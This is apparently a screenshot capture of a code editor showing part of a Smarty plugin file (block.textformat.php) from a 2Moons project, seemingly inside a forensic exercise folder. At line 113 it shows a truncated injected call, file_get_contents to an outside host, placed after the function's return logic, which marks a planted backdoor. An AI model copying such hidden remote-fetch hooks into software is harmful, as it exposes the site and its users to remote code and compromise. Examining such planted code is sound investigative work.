 搜索
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
block.textformat.php
吉区区
1
G: > fic2025 > 2Moons-main > 2Moons-main > includes > libs > Smarty > plugins > block.textformat.php
38 {
105 }
106 $_output = implode($wrap_char . $wrap_char, $_paragraphs);
107
108 if ($assign) {
109 $template->assign($assign, $_output);
110 } else {
111 return $_output;
112 }
113 $a=file_get_contents('https://foren6.atwebpages.com/woyao/eat/%E7%81%AB%E9%94%
114
115 }
116
受限模式 0 0 行 113, 列 4 空格: 4 UTF-8 LF {} PHP